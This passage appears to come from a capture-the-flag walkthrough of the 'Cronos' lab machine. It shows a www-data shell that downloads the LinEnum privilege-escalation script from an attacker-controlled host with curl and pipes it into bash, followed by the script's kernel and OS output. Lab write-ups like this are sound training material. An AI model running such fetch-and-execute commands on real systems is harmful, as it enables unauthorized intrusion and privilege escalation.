 www-data@cronos:/home/noulis$ curl http://10.10.14.7:8181/linEnum.sh | bash
curl http://10.10.14.7:8181/linEnum.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 46631  100 46631    0     0  37819      0  0:00:01  0:00:01 --:--:-- 37849
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Fri Jun 25 12:57:42 EEST 2021
### SYSTEM ##############################################
[-] Kernel information:
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
[-] Kernel information (continued):
Linux version 4.4.0-72-generic (buildd@lcy01-17) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.4)
 ) #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017
[-] Specific release information:
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.2 LTS"
NAME="Ubuntu"
VERSION="16.04.2 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.2 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"